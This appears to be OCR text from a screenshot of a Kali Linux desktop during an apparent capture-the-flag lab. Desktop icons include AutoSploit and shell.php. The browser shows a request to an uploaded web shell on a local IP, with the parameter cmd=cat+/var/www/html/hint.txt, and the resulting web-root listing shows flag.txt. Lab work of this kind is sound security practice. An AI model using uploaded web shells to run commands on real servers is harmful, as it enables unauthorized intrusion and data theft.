 Applications Places Firefox ESR Mon 15:03 1
AutoSploit-master
bob.txt
md5
JIS.txt
reverse-engineering_samples
shell.php
rtl8192eu-linux-driver-realtek-4....
file.txt
spectre-meltdown-checker-m...
wordlist.txt
vmware-tools-distrib
Trash
hash.txt
root@kali-me: ~/Desktop
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting...
192.168.2.95/uploaded_files/shell.php?cmd=cat+/var/www/html/hint.txt Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng http://192.168.119.150... Kali Forums NetHunter Most Visited Offensive Security Kali Linux »
total 60 drwxr-xr-x 8 www-data www-data 4096 Mar 13 20:51 . drwxr-xr-x 4 www-data www-data 4096 Mar 13 20:38 .. -rw-r--r-- 1 www-data www-data 0 Mar 13 20:51
.sudo_as_admin_successful drwxrwxr-x 2 www-data www-data 4096 Apr 21 2017 admin_area drwx------ 5 www-data www-data 4096 Apr 19 2017 assets -rw-r--r-- 1
www-data www-data 306 Apr 19 2017 check_login.php drwx------ 2 www-data www-data 4096 Apr 19 2017 css drwxr-xr-x 2 www-data www-data 4096 Apr 21 2017 flag
-rw-r----- 1 technawi technawi 132 Apr 21 2017 flag.txt -rw-r--r-- 1 www-data www-data 145 Apr 21 2017 hint.txt -rw-rw-r-- 1 www-data www-data 1966 Apr 19 2017
index.php drwx------ 2 www-data www-data 4096 Apr 19 2017 js -rw-rw-r-- 1 www-data www-data 1485 Apr 19 2017 login.php -rw-r--r-- 1 www-data www-data 128 Apr 19
2017 logout.php -rw-rw-r-- 1 www-data www-data 160 Apr 19 2017 robots.txt drwxrwxr-x 2 www-data www-data 4096 Mar 14 09:13 uploaded_files ls -la /var/www/html
Connecting to 192.168.2.95...